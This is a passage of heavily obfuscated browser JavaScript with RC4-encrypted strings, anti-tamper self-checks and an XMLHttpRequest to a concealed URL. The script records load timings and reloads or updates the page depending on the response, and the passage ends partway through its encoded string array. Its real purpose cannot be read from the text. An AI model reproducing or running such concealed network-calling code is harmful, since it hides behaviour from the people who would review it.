_0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x54010d={'\x48\x53\x6a':function _0xc45b74(_0x49bce8,_0x39e506){return _0x49bce8+_0x39e506;},'\x77\x61\x70':function _0x439cd2(_0x5a6b0a,_0x3472af){return _0x5a6b0a+_0x3472af;},'\x6a\x63\x4f':function _0x3752ca(_0x393471,_0x599d3c){return _0x393471-_0x599d3c;},'\x76\x76\x54':function _0x1fbe00(_0x11ac20,_0x129582){return _0x11ac20+_0x129582;},'\x71\x62\x75':function _0x301e44(_0x3c35a5,_0xaf12aa){return _0x3c35a5+_0xaf12aa;},'\x78\x75\x56':function _0x1b38bd(_0x5b73df,_0x52d2dc){return _0x5b73df+_0x52d2dc;},'\x51\x6c\x43':function _0x3d7500(_0x2278b4,_0x237c25){return _0x2278b4-_0x237c25;},'\x65\x63\x4c':function _0xe35bd9(_0x42f6ca,_0x3f4e97){return _0x42f6ca(_0x3f4e97);},'\x56\x64\x79':function _0x546f98(_0x2a7887,_0x4bd0c9){return _0x2a7887+_0x4bd0c9;},'\x63\x72\x6d':function _0x56462e(_0x4b23ec,_0x221a51){return _0x4b23ec+_0x221a51;},'\x54\x63\x76':function _0x357078(_0x54b344,_0x2a22c9){return _0x54b344-_0x2a22c9;},'\x62\x78\x70':function _0x1696c0(_0x18719b,_0x5129e8){return _0x18719b-_0x5129e8;},'\x65\x59\x59':function _0x2918f6(_0x4a8abb,_0x246820){return _0x4a8abb+_0x246820;},'\x49\x58\x66':function _0x3c9887(_0x3a93bf,_0x1322a0){return _0x3a93bf==_0x1322a0;},'\x63\x41\x4a':function _0x38df6d(_0x3bda64){return _0x3bda64();},'\x72\x71\x56':function _0x1f4c42(_0x5b1c4e,_0x510db5){return _0x5b1c4e+_0x510db5;}};var _0x199365=_0x465e('0x0', '\x42\x7a\x5e\x6c')[_0x465e('0x1', '\x64\x40\x68\x4f')]('\x7c'),_0x4b063b=0x0;while(!![]){switch(_0x199365[_0x4b063b++]){case'\x30':var _0x5914ce;continue;case'\x31':var _0x591979=_0x77558f[_0x465e('0x2', '\x6b\x6c\x70\x56')];continue;case'\x32':var _0x77558f=this[_0x465e('0x3', '\x26\x26\x4e\x23')];continue;case'\x33':try{var _0x3d743a=_0x465e('0x4', '\x32\x46\x48\x6a')[_0x465e('0x5', '\x6c\x71\x49\x34')]('\x7c'),_0xaec611=0x0;while(!![]){switch(_0x3d743a[_0xaec611++]){case'\x30':_0x5914ce[_0x465e('0x6', '\x43\x30\x6a\x58')]=function(){switch(_0x5914ce[_0x465e('0x7', '\x4c\x28\x51\x5d')]){case 0x0:_0x2cf9b3=_0x365aed[_0x465e('0x8', '\x31\x58\x32\x76')](_0x365aed[_0x465e('0x9', '\x6f\x5b\x36\x41')](new _0x77558f[_0x465e('0xa', '\x43\x30\x6a\x58')]()[_0x465e('0xb', '\x6e\x5e\x34\x4f')](),_0x35961a),_0x465e('0xc', '\x69\x57\x5b\x6b'));break;case 0x1:_0x2cf9b3=_0x365aed[_0x465e('0xd', '\x42\x66\x38\x67')](_0x365aed[_0x465e('0xe', '\x30\x46\x51\x42')](new _0x77558f[_0x465e('0xf', '\x6b\x7a\x5b\x40')]()[_0x465e('0x10', '\x36\x28\x58\x53')](),_0x35961a),_0x465e('0x11', '\x39\x23\x6a\x65'));break;case 0x2:_0x2cf9b3=_0x365aed[_0x465e('0xd', '\x42\x66\x38\x67')](_0x365aed[_0x465e('0x12', '\x45\x65\x23\x58')](new _0x77558f[_0x465e('0x13', '\x73\x58\x40\x68')]()[_0x465e('0x14', '\x42\x66\x38\x67')](),_0x35961a),_0x465e('0x15', '\x4c\x28\x51\x5d'));break;case 0x3:_0x2cf9b3=_0x365aed[_0x465e('0x16', '\x4c\x28\x51\x5d')](new _0x77558f[_0x465e('0xa', '\x43\x30\x6a\x58')]()[_0x465e('0x17', '\x51\x7a\x63\x49')]()-_0x35961a,_0x465e('0x18', '\x57\x35\x4a\x59'));break;case 0x4:_0x2cf9b3=_0x465e('0x19', '\x42\x7a\x5e\x6c');_0x288d74[0x1]=_0x365aed[_0x465e('0x1a', '\x26\x5d\x45\x2a')]('\x63\x3a',_0x365aed[_0x465e('0x1b', '\x45\x45\x32\x38')](new _0x77558f[_0x465e('0x1c', '\x42\x66\x38\x67')]()[_0x465e('0x1d', '\x58\x55\x70\x4c')](),_0x35961a));if(_0x365aed[_0x465e('0x1e', '\x56\x64\x36\x42')](_0x5914ce[_0x465e('0x1f', '\x50\x57\x65\x64')],0xc8)){if(window[_0x465e('0x20', '\x64\x40\x68\x4f')]){_0x365aed[_0x465e('0x21', '\x35\x49\x6b\x28')](_0x3195af);_0x77558f[_0x465e('0x22', '\x51\x7a\x63\x49')][_0x465e('0x23', '\x45\x65\x23\x58')](_0x465e('0x24', '\x57\x35\x4a\x59'),_0x77558f[_0x465e('0x25', '\x73\x58\x40\x68')]);}else{_0x77558f[_0x465e('0x26', '\x28\x73\x24\x4a')][_0x465e('0x27', '\x6b\x6c\x70\x56')]();}}break;}};continue;case'\x31':_0x77558f[_0x465e('0x28', '\x4c\x28\x51\x5d')]=function(){if(!window[_0x465e('0x29', '\x36\x63\x71\x79')])_0x365aed[_0x465e('0x2a', '\x5e\x48\x6a\x65')](_0x3195af);};continue;case'\x32':_0x5914ce[_0x465e('0x2b', '\x42\x66\x38\x67')](_0x465e('0x2c', '\x56\x29\x75\x6c'),_0x54010d[_0x465e('0x2d', '\x45\x45\x32\x38')](_0x465e('0x2e', '\x78\x30\x5a\x7a'),_0x42f070),![]);continue;case'\x33':if(_0x77558f[_0x465e('0x2f', '\x6e\x7a\x42\x67')]){_0x5914ce=new _0x77558f[_0x465e('0x30', '\x32\x46\x48\x6a')]();}else{_0x5914ce=new _0x77558f[_0x465e('0x31', '\x35\x49\x6b\x28')](_0x465e('0x32', '\x36\x28\x58\x53'));}continue;case'\x34':_0x288d74[0x0]=_0x54010d[_0x465e('0x33', '\x57\x35\x4a\x59')]('\x73\x3a',_0x54010d[_0x465e('0x34', '\x6f\x5b\x36\x41')](new _0x77558f[_0x465e('0x35', '\x28\x73\x24\x4a')]()[_0x465e('0x36', '\x74\x33\x54\x25')](),_0x35961a));continue;case'\x35':_0x5914ce[_0x465e('0x37', '\x51\x62\x29\x34')](null);continue;}break;}}catch(_0x24de1e){_0x2cf9b3+=_0x54010d[_0x465e('0x38', '\x35\x49\x6b\x28')](_0x54010d[_0x465e('0x39', '\x4c\x28\x51\x5d')](_0x54010d[_0x465e('0x3a', '\x6e\x7a\x42\x67')](new _0x77558f[_0x465e('0x3b', '\x28\x5b\x55\x74')]()[_0x465e('0x3c', '\x73\x58\x40\x68')](),_0x35961a),_0x465e('0x3d', '\x31\x6f\x23\x39')),_0x24de1e);}continue;case'\x34':var _0x288d74=new _0x77558f[_0x465e('0x3e', '\x5e\x48\x6a\x65')](0x3);continue;case'\x35':var _0x35961a=new _0x77558f[_0x465e('0x3f', '\x6b\x6c\x70\x56')]()[_0x465e('0x36', '\x74\x33\x54\x25')]();continue;case'\x36':var _0x3195af=function(){_0x288d74[0x2]=_0x365aed[_0x465e('0x40', '\x6b\x33\x46\x57')]('\x72\x3a',_0x365aed[_0x465e('0x41', '\x4d\x23\x39\x6b')](new _0x77558f[_0x465e('0x42', '\x6e\x7a\x42\x67')]()[_0x465e('0x43', '\x30\x46\x51\x42')](),_0x35961a));_0x591979[_0x465e('0x44', '\x41\x64\x23\x30')](_0x465e('0x45', '\x64\x61\x64\x38'))[_0x465e('0x46', '\x45\x65\x23\x58')]=_0x365aed[_0x465e('0x47', '\x39\x23\x6a\x65')](_0x465e('0x48', '\x6f\x5b\x36\x41'),_0x365aed[_0x465e('0x49', '\x74\x79\x50\x28')](_0x457a6e,_0x365aed[_0x465e('0x4a', '\x28\x73\x24\x4a')](_0x365aed[_0x465e('0x4b', '\x56\x64\x36\x42')](_0x365aed[_0x465e('0x4c', '\x36\x28\x58\x53')](_0x2cf9b3,'\x20\x28'),_0x288d74[_0x465e('0x4d', '\x7a\x47\x5d\x63')]()),'\x29')));};continue;case'\x37':var _0x365aed={'\x59\x42\x76':function _0x3e906e(_0x54ccd2,_0x3923f6){return _0x54010d[_0x465e('0x4e', '\x36\x63\x71\x79')](_0x54ccd2,_0x3923f6);},'\x4f\x56\x4f':function _0x2100e5(_0x46581a,_0x2692f4){return _0x54010d[_0x465e('0x4f', '\x32\x46\x48\x6a')](_0x46581a,_0x2692f4);},'\x6b\x79\x68':function _0x2584f6(_0x478999,_0x35c6cb){return _0x478999+_0x35c6cb;},'\x51\x6c\x77':function _0x54a3(_0x3ba89b,_0x32e724){return _0x54010d[_0x465e('0x50', '\x56\x29\x75\x6c')](_0x3ba89b,_0x32e724);},'\x61\x42\x63':function _0x5411ae(_0x3153c5,_0x4d77b4){return _0x54010d[_0x465e('0x51', '\x21\x54\x4e\x48')](_0x3153c5,_0x4d77b4);},'\x75\x71\x47':function _0x4f59a2(_0x33413e,_0x349369){return _0x33413e+_0x349369;},'\x61\x62\x6e':function _0x2e5629(_0x5e9347){return _0x5e9347();},'\x6a\x77\x4f':function _0xfb9afc(_0x2b2268,_0x5782d8){return _0x54010d[_0x465e('0x52', '\x21\x54\x4e\x48')](_0x2b2268,_0x5782d8);},'\x51\x74\x4b':function _0x1dd9ad(_0x1776b3,_0x3486bd){return _0x54010d[_0x465e('0x53', '\x35\x49\x6b\x28')](_0x1776b3,_0x3486bd);},'\x63\x57\x73':function _0x32f5c0(_0xab72f9,_0xc7448c){return _0xab72f9+_0xc7448c;},'\x43\x4c\x75':function _0x56996b(_0x472afa,_0x1a79d1){return _0x54010d[_0x465e('0x54', '\x73\x58\x40\x68')](_0x472afa,_0x1a79d1);},'\x6d\x65\x50':function _0x3e38e0(_0x3ebf5d,_0xa7b31d){return _0x54010d[_0x465e('0x55', '\x51\x7a\x63\x49')](_0x3ebf5d,_0xa7b31d);},'\x7a\x4c\x6d':function _0x17e0f4(_0x5c1912,_0x240d20){return _0x54010d[_0x465e('0x56', '\x21\x6b\x77\x29')](_0x5c1912,_0x240d20);},'\x7a\x50\x63':function _0x1a1a15(_0x24e484,_0x3e6dbf){return _0x54010d[_0x465e('0x57', '\x6e\x7a\x42\x67')](_0x24e484,_0x3e6dbf);},'\x4f\x78\x4f':function _0x152d31(_0x5c5696){return _0x54010d[_0x465e('0x58', '\x56\x29\x75\x6c')](_0x5c5696);}};continue;case'\x38':var _0x2cf9b3=_0x465e('0x59', '\x45\x65\x23\x58');continue;case'\x39':var _0x42f070=_0x465e('0x5b', '\xc5\x7b\x47\x3a\x90\x5e\x4b\x5f');continue;case'\x31\x30':var _0x457a6e=_0x77558f[_0x465e('0x5c', '\x21\x6b\x77\x29')];continue;}break;}}());var _0x6a31=['\x51\x54\x54\x44\x73\x4d\x4b\x52','\x55\x43\x6e\x43\x75\x73\x4f\x49\x77\x71\x2f\x43\x6e\x6d\x6f\x51\x47\x38\x4b\x79\x77\x37\x50\x43\x6c\x6d\x33\x44\x6d\x6b\x37\x44\x71\x73\x4b\x72\x77\x35\x34\x53\x77\x37\x72\x43\x75\x46\x50\x44\x6e\x73\x4f\x77\x64\x73\x4f\x38\x66\x42\x44\x44\x75\x38\x4b\x75\x64\x73\x4f\x50\x77\x34\x76\x44\x6b\x6a\x45\x51\x56\x67\x4e\x66\x59\x67\x3d\x3d','\x77\x37\x33\x43\x72\x4d\x4f\x4b\x77\x70\x54\x44\x70\x4d\x4b\x4a','\x77\x6f\x6a\x43\x6a\x33\x4d\x3d','\x77\x70\x4c\x43\x75\x79\x49\x3d','\x77\x36\x7a\x44\x69\x73\x4b\x57','\x58\x38\x4b\x6e\x57\x77\x3d\x3d','\x77\x71\x58\x44\x6f\x38\x4f\x56\x77\x70\x37\x44\x75\x63\x4b\x45\x77\x35\x33\x43\x6a\x41\x3d\x3d','\x77\x37\x74\x31\x77\x6f\x4d\x3d','\x77\x37\x31\x48\x77\x6f\x41\x3d','\x77\x6f\x31\x4a\x77\x70\x72\x44\x75\x51\x3d\x3d','\x77\x72\x58\x43\x73\x73\x4f\x41','\x77\x36\x54\x43\x6f\x51\x6b\x3d','\x5a\x6c\x4a\x6c','\x61\x73\x4b\x6a\x61\x51\x3d\x3d','\x53\x4d\x4b\x53\x52\x51\x3d\x3d','\x43\x38\x4b\x50\x77\x34\x4d\x3d','\x54\x52\x2f\x44\x67\x41\x3d\x3d','\x54\x6a\x6b\x74\x51\x4d\x4b\x2b\x77\x36\x73\x3d','\x77\x71\x37\x43\x75\x7a\x73\x3d','\x77\x71\x52\x4c\x77\x71\x4d\x3d','\x63\x79\x37\x43\x70\x31\x44\x43\x6b\x63\x4b\x52\x77\x6f\x4c\x44\x6a\x4d\x4f\x57\x77\x70\x63\x6c','\x77\x37\x72\x43\x70\x73\x4f\x48\x77\x6f\x72\x44\x71\x73\x4b\x4c\x77\x6f\x58\x44\x6b\x51\x3d\x3d','\x77\x70\x54\x43\x6b\x4d\x4f\x62\x77\x6f\x7a\x43\x67\x4d\x4f\x67\x77\x70\x72\x43\x69\x6d\x35\x6a\x77\x34\x67\x3d','\x4b\x51\x49\x55\x77\x35\x4a\x53\x55\x63\x4b\x7a\x63\x67\x3d\x3d','\x77\x72\x68\x79\x77\x6f\x4d\x3d','\x77\x71\x50\x44\x6e\x77\x59\x3d','\x77\x34\x77\x72\x77\x72\x45\x3d','\x45\x63\x4b\x30\x77\x35\x73\x3d','\x77\x71\x4e\x48\x77\x6f\x66\x44\x73\x67\x3d\x3d','\x52\x33\x68\x42\x77\x6f\x56\x37\x55\x43\x73\x3d','\x4d\x6c\x78\x62','\x4d\x63\x4f\x65\x77\x34\x31\x71\x77\x37\x73\x33\x61\x6c\x6f\x53\x56\x4d\x4f\x4a\x52\x7a\x66\x43\x71\x43\x50\x43\x6a\x63\x4f\x59\x54\x45\x77\x3d','\x77\x71\x6e\x43\x70\x77\x6c\x38\x4f\x51\x3d\x3d','\x77\x36\x56\x57\x56\x47\x50\x44\x68\x53\x4d\x3d','\x49\x63\x4f\x35\x77\x71\x45\x3d','\x43\x4d\x4f\x44\x51\x73\x4f\x62\x66\x63\x4b\x2f','\x63\x63\x4f\x30\x77\x35\x67\x3d','\x55\x32\x68\x58\x77\x71\x4a\x6d\x54\x77\x3d\x3d','\x63\x79\x72\x43\x6d\x51\x3d\x3d','\x49\x51\x49\x59\x77\x34\x42\x42\x58\x67\x3d\x3d','\x52\x79\x51\x71\x56\x4d\x4b\x2b\x77\x37\x41\x3d','\x77\x34\x4a\x51\x77\x70\x51\x3d','\x56\x32\x7a\x43\x74\x51\x3d\x3d','\x53\x33\x44\x44\x6f\x53\x39\x66\x4f\x73\x4f\x44\x77\x72\x50\x43\x73\x67\x3d\x3d','\x77\x70\x33\x44\x6e\x79\x2f\x44\x68\x63\x4b\x49\x42\x77\x3d\x3d','\x77\x71\x4c\x43\x70\x53\x67\x3d','\x4f\x51\x51\x59','\x77\x34\x42\x68\x77\x6f\x72\x43\x70\x73\x4f\x30','\x55\x6e\x76\x44\x71\x79\x31\x4e\x4f\x77\x3d\x3d','\x77\x35\x76\x44\x6f\x51\x77\x3d','\x45\x6c\x62\x43\x74\x67\x3d\x3d','\x77\x35\x70\x41\x77\x70\x4c\x44\x75\x32\x6f\x34','\x77\x71\x6f\x47\x49\x41\x3d\x3d','\x66\x63\x4b\x4d\x77\x70\x6b\x3d','\x77\x71\x50\x43\x70\x63\x4f\x45\x77\x70\x50\x44\x76\x73\x4b\x4a','\x64\x38\x4f\x44\x77\x70\x5a\x6a\x77\x71\x63\x3d','\x77\x6f\x67\x72\x77\x6f\x67\x3d','\x64\x45\x6a\x43\x73\x67\x3d\x3d','\x77\x72\x31\x47\x77\x71\x7a\x43\x68\x63\x4b\x33\x46\x4d\x4f\x78\x48\x4d\x4b\x42','\x42\x4d\x4f\x77\x77\x71\x76\x43\x76\x63\x4b\x4b\x45\x67\x3d\x3d','\x47\x6b\x35\x67','\x45\x32\x46\x45','\x63\x42\x49\x59\x77\x34\x4e\x51\x55\x4d\x4b\x2f\x62\x73\x4f\x67\x4c\x51\x3d\x3d','\x77\x37\x31\x56\x77\x71\x41\x3d','\x56\x4d\x4b\x6a\x51\x42\x6e\x44\x69\x4d\x4b\x4a','\x77\x36\x76\x44\x6e\x53\x6f\x3d','\x77\x35\x4d\x75\x48\x41\x3d\x3d','\x48\x7a\x49\x32\x53\x38\x4b\x6d','\x55\x73\x4b\x32\x58\x41\x3d\x3d','\x58\x77\x54\x44\x6a\x51\x3d\x3d','\x53\x73\x4b\x47\x77\x71\x4d\x6d\x58\x6b\x6b\x71\x42\x41\x3d\x3d','\x49\x69\x62\x43\x70\x38\x4f\x38\x47\x41\x51\x3d','\x53\x73\x4b\x54\x52\x67\x3d\x3d','\x77\x71\x55\x6c\x77\x71\x59\x64\x77\x70\x58\x43\x75\x58\x6a\x44\x71\x6b\x58\x44\x6a\x30\x52\x62\x52\x6d\x4e\x70\x77\x72\x38\x3d','\x55\x63\x4b\x34\x77\x70\x59\x3d','\x77\x72\x58\x44\x6b\x67\x55\x3d','\x47\x52\x51\x2b','\x59\x43\x33\x43\x76\x45\x54\x43\x6a\x4d\x4b\x4e\x77\x71\x6a\x44\x69\x73\x4f\x61\x77\x6f\x77\x79\x51\x67\x59\x56\x58\x53\x70\x58','\x77\x36\x66\x43\x72\x47\x55\x32\x48\x63\x4b\x6e\x77\x70\x76\x44\x6e\x32\x63\x3d','\x61\x73\x4f\x6d\x77\x37\x50\x44\x71\x32\x77\x3d','\x77\x6f\x45\x42\x4f\x41\x3d\x3d','\x46\x38\x4f\x54\x54\x73\x4f\x50\x66\x63\x4b\x6c','\x49\x38\x4b\x69\x77\x70\x5a\x34\x58\x4d\x4b\x58','\x49\x4d\x4b\x57\x77\x70\x34\x3d','\x46\x63\x4f\x77\x5a\x41\x3d\x3d','\x77\x35\x49\x47\x63\x58\x77\x50\x4b\x4d\x4f\x49\x54\x4d\x4f\x30\x77\x35\x4e\x4c','\x53\x4d\x4b\x71\x57\x78\x6e\x44\x6c\x63\x4b\x50\x77\x37\x51\x3d','\x55\x73\x4b\x4d\x77\x70\x34\x31\x57\x45\x67\x3d','\x77\x70\x66\x44\x73\x53\x55\x3d','\x51\x38\x4b\x4a\x52\x41\x3d\x3d','\x47\x7a\x33\x44\x6a\x41\x3d\x3d','\x47\x4d\x4f\x35\x77\x72\x44\x43\x76\x63\x4b\x58\x46\x43\x31\x52\x77\x34\x70\x4e\x77\x37\x63\x45\x54\x56\x4c\x43\x69\x73\x4f\x48\x50\x73\x4b\x66\x77\x6f\x31\x55\x41\x77\x3d\x3d','\x77\x35\x48\x44\x67\x63\x4b\x31\x50\x38\x4b\x39\x77\x36\x34\x3d','\x77\x36\x50\x43\x6a\x69\x30\x3d','\x66\x73\x4b\x6c\x59\x31\x77\x47\x77\x36\x63\x68\x77\x70\x39\x75\x77\x70\x2f\x43\x6c\x38\x4f\x6f\x53\x56\x31\x33\x77\x37\x72\x44\x6e\x44\x4c\x44\x70\x6a\x4e\x78\x77\x36\x62\x44\x6f\x73\x4b\x49\x56\x4d\x4f\x47','\x77\x37\x50\x43\x6e\x42\x49\x3d','\x77\x36\x44\x43\x6d\x7a\x63\x61\x41\x56\x64\x79','\x61\x73\x4f\x6a\x77\x71\x6b\x3d','\x43\x38\x4f\x61\x56\x63\x4f\x50\x59\x4d\x4b\x6a\x5a\x41\x3d\x3d','\x77\x35\x76\x43\x73\x54\x64\x4a\x4f\x38\x4b\x4d\x65\x6a\x41\x64','\x53\x63\x4b\x6e\x54\x73\x4f\x43\x56\x63\x4b\x7a','\x52\x73\x4f\x70\x77\x70\x4d\x3d','\x77\x71\x62\x43\x76\x43\x51\x74\x52\x73\x4b\x31\x77\x37\x66\x44\x68\x69\x2f\x44\x6a\x73\x4b\x64\x77\x36\x78\x78\x77\x72\x58\x44\x71\x77\x37\x44\x74\x44\x63\x39\x55\x38\x4b\x74\x77\x35\x50\x44\x74\x51\x74\x4f\x50\x42\x7a\x43\x6e\x4d\x4b\x6b\x58\x45\x31\x68\x77\x72\x4c\x43\x72\x51\x3d\x3d','\x50\x51\x73\x44\x77\x34\x42\x63\x57\x4d\x4b\x6c','\x48\x63\x4f\x66\x54\x4d\x4f\x4e\x5a\x38\x4b\x73\x65\x6a\x4d\x3d','\x77\x37\x34\x6b\x56\x54\x55\x76\x49\x38\x4f\x77\x77\x35\x58\x43\x6c\x63\x4b\x59\x66\x73\x4b\x41','\x4f\x30\x56\x2b','\x77\x36\x76\x43\x72\x63\x4f\x42\x77\x70\x72\x44\x71\x38\x4b\x46\x77\x6f\x37\x44\x68\x73\x4b\x62','\x77\x72\x7a\x43\x76\x67\x6c\x77\x49\x38\x4f\x53\x47\x4d\x4b\x6b\x77\x37\x55\x77\x77\x71\x4d\x52\x50\x33\x62\x44\x70\x31\x76\x44\x70\x52\x50\x43\x6b\x47\x54\x43\x6a\x51\x3d\x3d','\x61\x4d\x4b\x5a\x61\x41\x3d\x3d','\x77\x36\x73\x32\x77\x71\x73\x61\x77\x6f\x38\x3d','\x77\x34\x66\x43\x69\x73\x4b\x63','\x53\x44\x44\x44\x69\x51\x3d\x3d','\x4d\x63\x4b\x52\x77\x36\x68\x7a\x58\x41\x37\x43\x6e\x67\x3d\x3d','\x55\x47\x68\x47\x77\x72\x6b\x3d','\x4b\x4d\x4f\x55\x4f\x67\x6e\x43\x75\x73\x4b\x69\x59\x67\x3d\x3d','\x77\x37\x4c\x43\x70\x73\x4f\x4c\x77\x70\x6a\x44\x75\x63\x4b\x45','\x77\x6f\x48\x44\x6c\x6a\x54\x44\x68\x63\x4b\x56\x41\x53\x44\x44\x6e\x4d\x4b\x36\x77\x37\x6a\x43\x76\x63\x4f\x70\x77\x70\x4a\x49\x61\x73\x4f\x63\x77\x70\x5a\x76\x77\x37\x74\x63\x77\x6f\x5a\x4c\x77\x72\x6a\x44\x67\x45\x41\x74\x43\x38\x4b\x5a\x77\x34\x54\x43\x6c\x46\x58\x43\x69\x45\x41\x7a\x43\x73\x4b\x50','\x66\x43\x54\x43\x70\x30\x54\x43\x6b\x63\x4b\x4c','\x77\x6f\x39\x6a\x77\x71\x45\x3d','\x77\x34\x38\x66\x